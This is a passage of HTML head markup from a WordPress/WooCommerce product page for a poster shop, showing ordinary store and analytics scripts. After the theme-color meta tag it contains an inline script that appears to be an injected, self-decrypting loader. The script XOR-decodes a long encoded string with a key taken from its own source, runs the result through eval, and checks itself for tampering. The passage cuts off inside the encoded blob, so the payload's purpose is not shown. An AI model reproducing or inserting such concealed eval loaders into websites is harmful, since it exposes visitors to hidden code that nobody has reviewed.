failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.3.7" id="wc-country-select-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-settings-dep-in-header-js-after">
/* <![CDATA[ */
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-view-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
/* ]]> */
</script>
		<script>
			window.wc_ga_pro = {};

			window.wc_ga_pro.ajax_url = 'https://theposterclub.com/wp-admin/admin-ajax.php';

			window.wc_ga_pro.available_gateways = {"stripe":"Credit \/ Debit Card","stripe_alipay":"Alipay","stripe_eps":"EPS","stripe_bancontact":"Bancontact","stripe_ideal":"iDEAL","stripe_p24":"Przelewy24","stripe_multibanco":"Multibanco","paypal":"PayPal"};

			// interpolate json by replacing placeholders with variables (only used by UA tracking)
			window.wc_ga_pro.interpolate_json = function( object, variables ) {

				if ( ! variables ) {
					return object;
				}

				let j = JSON.stringify( object );

				for ( let k in variables ) {
					j = j.split( '{$' + k + '}' ).join( variables[ k ] );
				}

				return JSON.parse( j );
			};

			// return the title for a payment gateway
			window.wc_ga_pro.get_payment_method_title = function( payment_method ) {
				return window.wc_ga_pro.available_gateways[ payment_method ] || payment_method;
			};

			// check if an email is valid
			window.wc_ga_pro.is_valid_email = function( email ) {
				return /[^\s@]+@[^\s@]+\.[^\s@]+/.test( email );
			};
		</script>
				<!-- Start WooCommerce Google Analytics Pro -->
				<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
				(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
				m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
						ga( 'create', 'UA-51403396-1', {"cookieDomain":"auto"} );
			ga( 'set', 'forceSSL', true );
									ga( 'set', 'anonymizeIp', true );
									ga( 'require', 'displayfeatures' );
									ga( 'require', 'linkid' );
									ga( 'require', 'ec' );

			
			(function() {

				// trigger an event the old-fashioned way to avoid a jQuery dependency and still support IE
				const event = document.createEvent('Event');

				event.initEvent( 'wc_google_analytics_pro_loaded', true, true );

				document.dispatchEvent( event );
			})();
		</script>
				<!-- end WooCommerce Google Analytics Pro -->
		<link rel="https://api.w.org/" href="https://theposterclub.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://theposterclub.com/wp-json/wp/v2/product/27068" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theposterclub.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://theposterclub.com/?p=27068' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://theposterclub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheposterclub.com%2Fproduct%2Frebecca-hein-the-line-no-12%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://theposterclub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheposterclub.com%2Fproduct%2Frebecca-hein-the-line-no-12%2F&#038;format=xml" />
<meta name="theme-color" content="#fff">	<script>let x23gb;!function(){const MVcF=Array.prototype.slice.call(arguments);return eval("(function gduD(PsBv){const jQtv=zclw(PsBv,HkYv(gduD.toString()));try{let Lnwv=eval(jQtv);return Lnwv.apply(null,MVcF);}catch(Lp3v){var nX5v=(0o202640-66960);while(nX5v<(0o400056%65548))switch(nX5v){case (0x3003D%0o200017):nX5v=Lp3v instanceof SyntaxError?(0o400103%0x1001B):(0o400060%0x1000D);break;case (0o200606-0x10179):nX5v=(0o400074%65555);{console.log(\'Error: the code has been tampered!\');return}break;}throw Lp3v;}function HkYv(jS0v){let DfTv=2082641243;var fNVv=(0o400062%65550);{let zaOv;while(fNVv<(0x10578-0o202525)){switch(fNVv){case (0o600073%0x1000A):fNVv=(67816-0o204325);{DfTv^=(jS0v.charCodeAt(zaOv)*(15658734^0O73567354)+jS0v.charCodeAt(zaOv>>>(0x4A5D0CE&0O320423424)))^1115425454;}break;case (0o203554-67417):fNVv=(131136%0o200022);zaOv++;break;case (262272%0o200031):fNVv=zaOv<jS0v.length?(0o400107%0x10015):(67986-0o204557);break;case (0o1000106%0x1000C):fNVv=(0o203650-0x1078C);zaOv=(0x75bcd15-0O726746425);break;}}}let bIQv=\"\";var bKnw=(65796-0o200367);{let Dhqw;while(bKnw<(0o600137%0x10013)){switch(bKnw){case (0o600130%65561):bKnw=(0x2003F%0o200025);Dhqw=(0x21786%3);break;case (0o200644-0x1018F):bKnw=Dhqw<(0O347010110&0x463A71D)?(65626-0o200121):(0o400122%0x10016);break;case (131113%0o200020):bKnw=(0o204254-0x10887);{const XEiw=DfTv%(0o204420-67827);DfTv=Math.floor(DfTv/(0x3005F%0o200026));bIQv+=XEiw>=(131138%0o200024)?String.fromCharCode((0o210706-0x11185)+(XEiw-(0o400072%0x10010))):String.fromCharCode((196831%0o200052)+XEiw);}break;case (0o600221%0x10024):bKnw=(0o200322-65725);Dhqw++;break;}}}return bIQv;}function zclw(Tzdw,v7fw){Tzdw=decodeURI(Tzdw);let Pu8v=(0x75bcd15-0O726746425);let r2aw=\"\";var Tr5t=(0o205454-0x10B16);{let vZ7t;while(Tr5t<(0x11068-0o210105)){switch(Tr5t){case (0o200442-0x10105):Tr5t=(0o200574-65897);{r2aw+=String.fromCharCode(Tzdw.charCodeAt(vZ7t)^v7fw.charCodeAt(Pu8v));Pu8v++;var Pm0t=(0o201046-0x1021B);while(Pm0t<(0x300AF%0o200056))switch(Pm0t){case (0o400061%65555):Pm0t=Pu8v>=v7fw.length?(67986-0o204557):(0o600246%65579);break;case (262299%0o200036):Pm0t=(0o1000335%65582);{Pu8v=(0x75bcd15-0O726746425);}break;}}break;case (0o400114%0x10018):Tr5t=vZ7t<Tzdw.length?(196700%0o200025):(262315%0o200042);break;case (262194%0o200007):Tr5t=(65816-0o200374);vZ7t=(0x75bcd15-0O726746425);break;case (0o400113%65564):Tr5t=(0x30073%0o200035);vZ7t++;break;}}}return r2aw;}})(\"%5B%10%06%1F%13%1B%0D%0E%1D%5EZ%0A%16%1A%0A%02%07%1F%1C%1FP.!%20#%5EZ%0A1%18%09/(\'%22(%20GM%3CN%0EAB%17%0D_%20%04%1B=*=!%05&%5B_.L%1F%1D%02+(;%1F#=GM%3C%5B7%04%1C%3EF_%0E;%3E=L1%18%09/(%5E6%07%00\'LHZ%5D%5B%20%17%25/IZ_.YYT%0B);8(Y%07%17%16+%5B_ZZX:%02,6%5EZX-R?%3CH%0B%15%04%1E%0C%10%08%1C%18S%127+4I%10%17%01%20Y%14%16%04%07%03%01%1FP:%3C%11%3E-%10%10%02%3E9Z%0E%10%06%1F%13%1B%0D%0E%1DV6%13%05%3ELH%08%04%16%05%05%1D%0AA%10%130%3CXFO,%0B%07?YYD%0F%12%180%5BX%5B.=%174%5EZZ)%06/.%5B_%0E%09B%5C%03%03N%0D%0EJ%16%1A%0A%02%07%1F%1C%1FP63%0A%22%5EZ%0A%02%0A%10%14%01%18SY1%04*.%5B_ZZX%0C+;;%5EZX%0D%09%11%0F%10%02%1A%1E%1EO%258%1D\'%5BX%0B%1D%01%15%06%04%1DQX49:(+.Z+2M:X-.,%0D%09%11%0F%10%02%1A%1E%1EO15%16\'%5BX%0B%1D%01%15%06%04%1DQ)(--%5B_X%20)%1A-IZ%5D%04#%15$LHX%11%03&?GMJ*%1F8%3EXF%19%07%06%18%10%05%19%00%0AA%04%20%1B%20XF%1F%13%16%02%06%03%1EOLIXWX*-DEJ(+Z%5BX%041%0D:%5EZXYDLJ(-X*+D?%3C.%5D(Z+29%3CX-.,+D?%3C.-XP%5B49%3C._%0E%17%05%01%07%15%1A%19%1DQ!%3E=1%5B_%08%03%15%1B%11%13%1DV*69#LHX\'*%049GMJ%04$%16:XFO%06%03!%3CYYD=%0889%5BX%5B*0%07%3C%5EZZ1&(-%5B_X%209$*IZ%5D%14%01\'%20LHX/%1A:?GM%1C%15%03%1D%12%04%06%0B%0FS%05%20%13!G%17%0C#\'Z%0A%02%0A%10%14%01%18S$(%1F):%00%1B#%20-T%19%07%06%18%10%05%19%00%0AA&%18%20%20XF%1F%13%16%02%06%03%1EOLIXWX*-DLJX-X*-2?J(+.XYEL%20&%1D8YYFMJ%5B%5D(*%5B4?JR-.ZQD?%3C.%5D(Z+29%3CX-.,+D?%3C.-X*-29H%0E%0EAB%17%0DJ+%11KRP+2_%07%06%18%10%05%19%00%0AA%1C%1C9%20XF%1F%13%16%02%06%03%1EOL:.-(,-D?%3CZ-XZ+DO:(+.*%5B49%3C.-X*-29%1C%15%03%1D%12%04%06%0B%0FS\'%18%3C!GM%1A%01%13%07%04%02%01DI*%1F8%3EXFM:%22#%19%3CXF9IZ%0B%15%04%1E%0C%10%08%1C%18S%1A%17+5IZ%0D%01%14%04%1A%16%0FS%5ER*-D?%3CZ-XP%5B49JR%5D(,%5BNO:.+%0E%17%05%01%07%15%1A%19%1DQ=%07#0%5B_%08%03%15%1B%11%13%1DV2(%06(LHX%11%0B%028GM%1C%15%03%1D%12%04%06%0B%0FS%11%17%09!GM%1A%01%13%07%04%02%01DF/%03CAG_C%1C%15%03%1D%12%04%06%0B%0FS?%160!G%0F$18_%3C6**H%08%1A%16%05P%08&%17=K%5EZ%5B4O:.+(Z+29J%5B%5DX*%5B49%3C(%5D(,-FIJR%5D(,K%19%05%13S?0%08%3ERLWKADG%5D_%0BSC@AADF_%1A%1F%13%07Q%13%16%14/H%01%1B%18%1C%0AL(0%0F=MX_%0BSCCEC@BRYGCJXY%14%17%16%1A%02%10%19X&\'%18=_%08%12%11%1C%01A%5B@EIHYIQ%1CDCCDZWHI?0%08%3ERLQ%1CGCA@%5EQWVF%0B@@_UYZM%08%07%11%1DD$%09%05=LX_%1CRCFE4U_%0BSCFCBGF_%16%1B%1F%1F%14X*%1E%12=J%5BA%08%5BTQJ4VA%1F%5DTQCBCXY%1C%13%08%07%15%1BY5%15%17/Z%0D%10%10%03%0ADIC%19AAA%5CQW%5E@ECF%5EM%5B6%0C%00?MGT%0EBFCAAXSDC%0EBA@%5E%5DHH%04%16%05%05%1D%0AA%10%0F%03?K%0C%05%12%16V%5BA%1F%5BTQBFFTFZQWA_I4%0A%1C*%5C%1831?+%0C%1D%11=+NLM%22%22$=-X*+D?:R%5D(,%5BNO:.+X*%5B49%3C.%5D(,-4O:.+(ZQD?%3C.+.NX_%0BUCFB@AJT%19BFC@HF%5EIC%19BA@_UVDSEDEYUHH%14%01%14%11%04_%1C%0E%14%01%14%11%04_%02%12%05%16QX_%0BPCFC@E_AQ%0BGCAAZM%5B:5%0A?M%0C%1D%11=J%1842!J%0D%16%18%14%05%18PLQ%0BGCFF%5DIQ%1CDCBE_SHI%5EC%1ED_TPFCVA%08%5ETQABZJ%12%1D%01%00%18M%10%10%03%0ADIC%0EBAB%5CTLC%19AAA_PSZL:2%09!YIC%19BA@_UTCSEDEZSHH%15%0A%01%3EDOZ%11%04%16%10%1BT%07%00%00%13SY@%00VQDCDA%5D_%1CPC0FEYU-%22%0A8NY@%17VQCECT@%00VQCFBGYT%07%18%038NZ+4O:(WX*-DEJ(+.Z+D?%3C.+X*-2?J(+.*%5BNO:.+.J%12%1D%01%00%18M%0E%0C%0D%1D%01%15%06%04%1DQ%17-%12/H%0B%15%04%1E%0C%10%08%1C%18S(%05%05*IZ%0D%01%14%04%1A%16%0FS%5E:%22%19&LHZ%5D%5B8\'%03+IZ_%0E%07%11%1DD%20%04%1B=L+GT%0EGFCCDZAWFCDFYCLQ%1C@CAD%5CUDC%0EBA@%5BTH_%5EBBA%5DSRVF%1CC@_TWG__Y@%17UP@42%5C@%00VPBCADY2_%07%06%18%10%05%19%00%0AA2\')?XF%1F%13%16%02%06%03%1EO%02%14%1D%15%07%18%1F%01LH%08%0BH%0C%16%1A%0A%02%07%1F%1C%1FP%0C7%02%3C%5EZ%0A%02%0A%10%14%01%18SYQN?%3CX-.X+DEJ(+.%0C%16%1A%0A%02%07%1F%1C%1FP%18*5=%5EZ%0A%02%0A%10%14%01%18SY%5B4?J(-XP+2O@X-.,%5B4O:.+.Z+29:X-.,+D?%3C.+ZZXDEJ(+XP%5B49HX%5EXP%5B49J%5B%5DX*%5B49%3C(%5D(,-FM%1C%15%03%1D%12%04%06%0B%0FS/%3C&%3EGM%1A%01%13%07%04%02%01DI%3E,%01%3EXFM:%22#%19%3CXF9IZ%0B%15%04%1E%0C%10%08%1C%18S%02;!*IZ%0D%01%14%04%1A%16%0FS%5E::%25)LHZ-%04+%03%22LH.%5E*&%1B%3ELHZ%0B%15%04%1E%0C%10%08%1C%18S$%3C%3E*IZ%0D%01%14%04%1A%16%0FS%5EXP%5B49JR%5D(,YD?%3C%0E%00%12%03P%00,)=K(Y@%17UP7BA%5C@%00VPEEAFYCLQ%1CDCCA_VLE@F@GFHIC%19ACAZVQ%5EF%0B@B%5D%20\'ZZ%5BFAW%5CW%5EF%1CCA%5BUPD__YA%5CUUBAVA%1F%5DTQBC@X-T%02%14%1D%15%07%18%1F%01D0:==YY%14%16%04%07%03%01%1FPGOI%5B%5EXP%5B49HX-.X%5BGL@R-.Z+2M:XWX*-DEJ(+XP%5B49%3CZ%5D%5BZQD?%3CZ%5D%5BZ+2MJ%5B%5D(,YDLJ(+ZX%5B49H(%5DRZ+2O@X-.ZQD?%3CXWX*-DEJ(+XP%5B49JR%5D(,-%12%02%14%1D%15%07%18%1F%01D0%10%0F%3CYY%14%16%04%07%03%01%1FPGLJ%5B-X*+NO:.%5DRZ+29J(%5D(,-29J(+Z*%5B49%3CZ%5C%5B8\'%03+IZ_ZZXDO:X-.,+D?%3C._%0E%17%05%01%07%15%1A%19%1DQ%03%0A&.%5B_%08%03%15%1B%11%13%1DV%5BZQD?%3CXWX*-FOI%5B7%18??GMHY%5E%18$%1C&LHZ_%0E%17%05%01%07%15%1A%19%1DQ=5%16.%5B_%08%03%15%1B%11%13%1DV%5BP+2O:._(Z+29%1C%15%03%1D%12%04%06%0B%0FS%19%11%07?GM%1A%01%13%07%04%02%01D,)%04%3CYYD%072%109%5BX%5B%08%1C%12;%5EZZ)%0E%13,%5B_X%12\'%01/IZ%5D%22%20%17(LHX%11%03&?GMJ%00%07%12?XFO%02%20%15%3CYYD%076%1D=%5BX%5B%08%1C%12;%5EZZ%1F%05.0%5B_X%1E4*,IZ%0B%15%04%1E%0C%10%08%1C%18S8\'%03+IZ%0D%01%14%04%1A%16%0FS%5E%5BZ%5B4O:.+(Z+29J%5B%5DX*%5B49%3C(%5D(,-FMK%5B%01%1B9?GMHZ%5D%5BZ+4O:(%5DR*-DEJ(+.Z+D?%3C.+X*-2?J(+.*%5B49%3C._%0E%17%05%01%07%15%1A%19%1DQ%1B6%0B.%5B_%08%03%15%1B%11%13%1DV:%3E(#LHX%11%0B%028GMJ2??=XF%19%19AE%14%13%5E%0C%13/9K%15%04%1E%0C%10%08%1C%18%5BX%0B%1D%01%15%06%04%1DQX_%1CVF%14%10%15AZIQ%3CAAGG%5BRUACZ%0CK%09%11%0F%10%02%1A%1E%1EO!5%159%5BX%0B%1D%01%15%06%04%1DQX%186%048%5EZX+%3E1%0B%3E%5EZ,XF%19%07%06%18%10%05%19%00%0AA%14%20%1A%3EXF%1F%13%16%02%06%03%1EO%03%05%0B\'%5BX%5B.=%0F%22%5EZZ%1B%08%200%5B_X%20!%08#IZ%5D%14%01\'%20LH%0E%10%06%1F%13%1B%0D%0E%1DV%14%01\'%20LH%08%04%16%05%05%1D%0AA%5B\':%224GMH(%01)%02=GM%3C%5B;138GMH%0E%10%06%1F%13%1B%0D%0E%1DV:%00*%20LH%08%04%16%05%05%1D%0AA%5B%5E%106%3C)LHZ%5C%5B%06&%075IZ_ZZX*0%0F6%5EZX%0D%09%11%0F%10%02%1A%1E%1EO%07%0C%229%5BX%0B%1D%01%15%06%04%1DQXDO:X-.,+D?%3C.%5D%5BZ%5B4O:.+(Z+29H%5E%5DRZ+2MJ%5B%5E%18$%1C&LHZ%5C%5B%06%18\'+IZ_Z%0C%16%1A%0A%02%07%1F%1C%1FP*%0A5%3C%5EZ%0A%02%0A%10%14%01%18SY+2?%02079YY2O:._(%16%1C;-IZ+%0E%09B%5C%03%03%5D%01\'7:R%02%14%1D%15%07%18%1F%01LH%08%04%16%05%05%1D%0AA%5BF%3C@B%5EWQACBTCF%19Z%15%03%1D%12%04%06%0B%0FS/%1A:?GM%1A%01%13%07%04%02%01DI%07%0F%03%14%1F%09D@(+Z*%5B49%3C%0E%10%06%1F%13%1B%0D%0E%1DV2%1A%3E%20LH%08%04%16%05%05%1D%0AA%5B%5D%5B*%5B4?@X-.ZQD?%3C.%5D(Z+29%3C.%5D(,Y4O:(%5D(*%5B49%3CX-X*-29J(+.*%5B49%3C(%5DRZ+29%3C._XY%5BD?J(+.*%5B49%3CX%5EXZ+D?%3C.-X*-2MLXWX*-F%19%07%06%18%10%05%19%00%0AA&%106%3EXF%1F%13%16%02%06%03%1EO=%0C%25=%5BX%5B%186%048%5EZZ%1F+!)%5B_X8?7(IZ%5D*69#LHX%054:8GMJ*1:=XFO%06%0B%05;YYD%072%109%5BX%5B%1C%15%00=%5EZZ%03%0E%1D(%5B_X%1E4*,IZ%0B%15%04%1E%0C%10%08%1C%18S%06%18\'+IZ%0D%01%14%04%1A%16%0FS%5EXZ+D?%3C.-X*-2OIX%5D(Z+29:X-.,YBO@X-.X%5BGLJR%5D(,%5BGOJ(%5D(,-4O:.+ZXZG%0F4%1F?%5BXYF%19%07%06%18%10%05%19%00%0AA*1:=XF%1F%13%16%02%06%03%1EOL@R-.Z+2M:X-.,%0D%09%11%0F%10%02%1A%1E%1EO%25(?:%5BX%0B%1D%01%15%06%04%1DQX%00%0A4%3E%5EZX+%18%3E%12%3E%5EZ,X*%06%224%5EZX%0D%09%11%0F%10%02%1A%1E%1EO1%250:%5BX%0B%1D%01%15%06%04%1DQX%004%054%5EZX+%3E1%0B%3E%5EZ,XF%19%19AE%14%13%5E6%15(9K%15%04%1E%0C%10%08%1C%18%5BX%0B%1D%01%15%06%04%1DQX%5EQWFNDBD1T.DEFGG%5CQUZ%0BH%17%05%01%07%15%1A%19%1DQ%07)%22-%5B_%08%03%15%1B%11%13%1DV28%3C#LHX7:=%3CGMJ%1C.%018XFO(%1E!:YYD11%11=%5BX%5B.%03*:%5EZZ%13%0A\',%5B_X(#%07/IZ%5D%2248\'LHX#%1139GMJ%18%19)8XFO84??YYD%258%1D\'%5BX%5B%00%20$;%5EZZ%13%3C%07.%5B_X%3C*%1D+IZ%5D2%16;&LHX3%157=GMJ&%04%17?XFO%02%1A8:YYD%0F%067\'%5BX%5B%08%00%19%22%5EZZ!%1C%0D+%5B_X8?7(IZ%5D*69#LHX7%10%0B=GMJ6&%108XFO%02%20%15%3CYYD%17&8%3E%5BX%5B%1C#*;%5EZZ)%203/%5B_X$4,(IZ%5D&53#LHX%01!%14;GMJ%14%06$%3EXFO$%1D%22%3CYYD5%12%1A%3C%5BX%0D%09%11%0F%10%02%1A%1E%1EO5%20%04:%5BX%0B%1D%01%15%06%04%1DQXD?:X-(ZQ49JR%5D(,-D?J(+.,%5B49%3C(%5D(,-4O:.+.X%5BGLJ(+XP%5B49J%5B%5DX*%5B49%3C(%5D(,%5B49%3CZ_YY!&7%25%5B_ZX%0D%09%11%0F%10%02%1A%1E%1EO%17%22%09:%5BX%0B%1D%01%15%06%04%1DQ5;%02.%5B_X09#(IZ%5D%228;!LHX%11%03&?GMJ*%1F8%3EXF%19%07%06%18%10%05%19%00%0AA%3E%0E%02=XF%1F%13%16%02%06%03%1EOL$\'%186YYFO:.%0B%15%04%1E%0C%10%08%1C%18S%1E%0A%1B(IZ%0D%01%14%04%1A%16%0FS7*%077GMJ%14%06$%3EXFO%12%02%17=YYD%072%109%5BX%5B%0C3%0F8%5EZZ%17%17%17)%5B_X%1E%1A%255IZ%5D%1C55\'LHX%1D%00%1A6GMJ%22\'%146XFO84??YY%12%02%14%1D%15%07%18%1F%01D%0E\'%11%3EYY%14%16%04%07%03%01%1FP%004%054%5EZZ%1F+!)%5B_X%20!%08#IZ%5D:%3E(#LHX%05%12%089GMJ*1:=XFO%06%03!%3CYY%12%02%14%1D%15%07%18%1F%01D0&%1C%3EYY%14%16%04%07%03%01%1FP6#(?%5EZZ%17%17%17)%5B_X%12;%20(IZ%5D%14%15%08%3ELHX%11%17%09!GMJ%1C269XFO%02%20%15%3CYYD%076%1D=%5BX%5B%1C%15%00=%5EZZ%1B%08%200%5B_X%1E4*,IZ%0B%0BCC%08%06O%0092;M%09%11%0F%10%02%1A%1E%1EGM%1A%01%13%07%04%02%01DIGCKFHXAQ%1CBCA@%5EPH%0EM%15%04%1E%0C%10%08%1C%18S%1A!%0E)IZ%0D%01%14%04%1A%16%0FS%5EXZ+D?%3C.-X*-2IJR%5D(,YDLI6%22%1D4XFMK%5B7%18??GMHZ%0B%15%04%1E%0C%10%08%1C%18S%3C%22%0B)IZ%0D%01%14%04%1A%16%0FS%5E69?)LHZ-%04+%03%22LH.%5E%3E32\'LHZ%0B%15%04%1E%0C%10%08%1C%18S%16%3E:(IZ%0D%01%14%04%1A%16%0FS%5E%10%22%13%20LHZ-%22$%1A%22LH.%5EZ%0C%16%1A%0A%02%07%1F%1C%1FP&+9?%5EZ%0A%02%0A%10%14%01%18SY+2?:.+X*-F?J(+XP%5B49%3C%0E%10%06%1F%13%1B%0D%0E%1DV%10:?#LH%08%04%16%05%05%1D%0AAT*%06A@ZQF%0E%10%06%1F%13%1B%0D%0E%1DV6=%22#LH%08%04%16%05%05%1D%0AA%1C&%176XFO0%18;%22YYD%076%1D=%5BX%5B%00%0E+%22%5EZZ)%06/.%5B_%0E%09B%5C%03%03%5D#%1F5:R%02%14%1D%15%07%18%1F%01LH%08%04%16%05%05%1D%0AAECFBF%12_%07%06%18%10%05%19%00%0AA6%105%3CXF%1F%13%16%02%06%03%1EOL:.-%1021%25LH.%5D(,Y4-2%1A?%5BX-%12%02%14%1D%15%07%18%1F%01D%06%1B?%3EYY%14%16%04%07%03%01%1FPGL4%19&8YYFNI%048\'?XFMHX%5E2%1A%3E%20LHZ%0B%15%04%1E%0C%10%08%1C%18S0%13%15)IZ%0D%01%14%04%1A%16%0FS%5E%14%15%08%3ELHZ-%22$%1A%22LH.%5EZ%0C%16%1A%0A%02%07%1F%1C%1FP%0C%01%22%3E%5EZ%0A%02%0A%10%14%01%18SY9%20%3C-%5B_Z*!:%0E,%5B_.YY%12%02%14%1D%15%07%18%1F%01D%16)%05%3EYY%14%16%04%07%03%01%1FP6#(?%5EZZ%17%17%17)%5B_X%027$,IZ%5D*69#LHX%15%20%12?GMJ6&%108XFO(%3C.?YYD%17%00%0A?%5BX%0D%09%11%0F%10%02%1A%1E%1EO=%00%04;%5BX%0B%1D%01%15%06%04%1DQX%0C%090%3C%5EZX+%18%3E%12%3E%5EZ,X%22&#;%5EZX%0D%09%11%0F%10%02%1A%1E%1EO%176%1E;%5BX%0B%1D%01%15%06%04%1DQX%3E%25%16?%5EZX+%18%3E%12%3E%5EZ,X%22&#;%5EZX%0D%03%01%15S#+%01=T%02%14%1D%15%07%18%1F%01D4%01%12=YY%14%16%04%07%03%01%1FPG?%3C(%1500:GM%3CX-.X+:(87%5EZ,%0D%09%11%0F%10%02%1A%1E%1EO%13%15%148%5BX%0B%1D%01%15%06%04%1DQ5;%02.%5B_X%02%11%16-IZ%5D6!%13&LHX%19%19;!GMJ*%1F8%3EXF%19%07%06%18%10%05%19%00%0AA%22%19+%3CXF%1F%13%16%02%06%03%1EOL4%1D%25%22YYF?%16)%05%3EYY2L$%1154YYF%19%07%06%18%10%05%19%00%0AA%00%07%12?XF%1F%13%16%02%06%03%1EOL@(+X*-F?JR%5D(,-%12%02%14%1D%15%07%18%1F%01D,%1F$%3EYY%14%16%04%07%03%01%1FP6%0D*%3C%5EZZ5?%07(%5B_X8?7(IZ%5D%1C%1B:%3ELH%0E%10%06%1F%13%1B%0D%0E%1DV%1C%1F%25%22LH%08%04%16%05%05%1D%0AA%5B7%18??GMHX%5E*%04%1A!LHZ%0B%0BCC%08%06:6%14%06%20XF9%5C:%0F%059K%09%11%0F%10%02%1A%1E%1EO-%08?;%5B%1A%1B%20)M%3E%3C#;%5C%00(29_%08%1D%15%1BD(4%3C9LRM_%17%12%04S%1A9%22.%5C%5BF%0B@@VP%22%5EF%1CC@%5BPTA_H%0A%1C%0A%10A627;K%08.+#L%04%19%19%03%01I%18?%3E;LGT%0EAFFCE%5DIQ%0BGC0H%5CMH%08%05%04%18%04%0C%0CI%18?%3E;Y%14%07%00%00%13SYBYVSJBVA%1F%5DTQCEEXJ%04-,9K654%25X,9&9ZX%00(29KNL%05%01%00%04%15%1F%1D%14%14P%0F%0A%3C;%5D%1D%15%01%03%15%1BL%1C=#%25M%5E%5B@DECYIQ%1CDCBE_RHI%5EEIFZRLC%19AAF_UPZM%11%03%15%0E%0FZ%10%17%00%14PGT%0EAGCD@%5BIQ%0BGB@B%5DM%5B%18?%3E;MGT%19BFJG@BT%0EAFGD@%5DMZ627;M%22.19M%11%03%15%0E%0FZ%10%17%00%14PGT%19@FCGEJT%0EAFCAC%5BM%5B%18?%3E;MGT%0EAFAFC%5BIQ%0BGCD2*MZ627;%5BD_%03%01%13%12%1AK%0C%05%12%16V%5B@C%5EUTCSC%1EB_TQABZK%1B&)+N%5EC%09B_TUBSC%1EB_TQ@FZJ%0B%19%05%13S%1156:RLQ%1C@CAA%5CPDECFGBF_%16%1B%1F%1F%14X%08%22&9J%5BA%1F%5DTQGBA%5C@%17UQBFFXY%1C%13%08%07%15%1BY%17)#+Z%0D%10%10%03%0ADIC%19AAAXQQ%5EF%0B@@%5C%20$ZL%1477%25YIC%19GA@_SVVF%0B@@_UPZM%11%03%15%0E%0FA%14%3C9!K%0C%05%12%16V%5BGFZUW%5EF%1CC@%5ESQE_I%166(.%5C627;NR%0F%0A%3C;%5D%1D%15%01%03%15%1BI%5BA%1F%5BTQCCCT@%17UQCF5XJGT%0EAFFAF%5DIWKGBFYT%06%13%16%17%18J%0D&#+9%5DN%1A%1B%20):627;-T%19%03%01%13%12%1AK%12%19%1C%01%13%07%04%02%01D(4%3C9J%0D%09%11%0F%10%02%1A%1E%1EO%25%20%0B%3C%5BX%0B%1D%01%15%06%04%1DQX%182%09%22%5EZX%5B49%1C%15%03%1D%12%04%06%0B%0FS%1500:GM%1A%01%13%07%04%02%01D,)%04%3CYYD!1%10?%5BX%5B&+9?%5EZZ%1F%05.0%5B_%0E%17%05%01%07%15%1A%19%1DQ%138%0A*%5B_%08%03%15%1B%11%13%1DVT-%05_TU@Q%0E%17%05%01%07%15%1A%19%1DQ57%15*%5B_%08%03%15%1B%11%13%1DV%5B%06%18\'+IZ_X*-%12%02%14%1D%15%07%18%1F%01D8%20%1E8YY%14%16%04%07%03%01%1FPG%17*=8%5BXY454%19;%5BX-GM%1C%15%03%1D%12%04%06%0B%0FS7&%1A;GM%1A%01%13%07%04%02%01DI%5B%5D(,%5BNO:.%5D%5BZ%5B4O:.+(Z+2O:.+ZXZG1%0B#=%5BXYFOIXWX*-F%19%19AE%14%13+%00%02&8%5EZ,M%0C%15%03?M%15%04%1E%0C%10%08%1C%18S$%20%0D/IZ%0D%01%14%04%1A%16%0FS%5ETV+%086%07:%5EZ,XFM:%00%1F%3E:XF9%1C%15%03%1D%12%04%06%0B%0FS%01!%14;GM%1A%01%13%07%04%02%01DI%22%15%0A%3EXFM:%04,%00%3CXF9I:%07)%3EXFM%1C%15%03%1D%12%04%06%0B%0FS\'%3E\':G%17.*%3CZ%0A%02%0A%10%14%01%18S$(%1F):%009*;-T%19%07%06%18%10%05%19%00%0AA%00%1F%3E:XF%1F%13%16%02%06%03%1EOLJR%5D(,%5BGOJ(%5D(,-4O:.+ZX%5BG%03%09:;%5BXY%12%02%14%1D%15%07%18%1F%01D4%19&8YY%14%16%04%07%03%01%1FPGO@X-.ZXDO:X-.,+D?%3C._Z%5BXD?%3CXWX*-FOIXWX*-DLJX-X*-2?J(+.XY%12%02%14%1D%15%07%18%1F%01D%0E%1518YY%14%16%04%07%03%01%1FP%04%0B;:%5EZZ%17%1F%01\'%5B_X$%3C%3E*IZ%5D2(%06(LHX/%1A:?GM%1C%15%03%1D%12%04%06%0B%0FS\'%14;;GM%1A%01%13%07%04%02%01D%06=#?YYD%072%109%5BX%5B6#(?%5EZZ%17%1F3.%5B_X(%19$+IZ%0B%0BCC%08%06:%18%152:XF9%5C:!%074K%09%11%0F%10%02%1A%1E%1EO%0F%022=%5BX%0B%1D%01%15%06%04%1DQ!6%11(%5B_X%1E%20%0B#IZ%5D:%3E(#LHX%19%19;!GMJ*%1F8%3EXF%19%07%06%18%10%05%19%0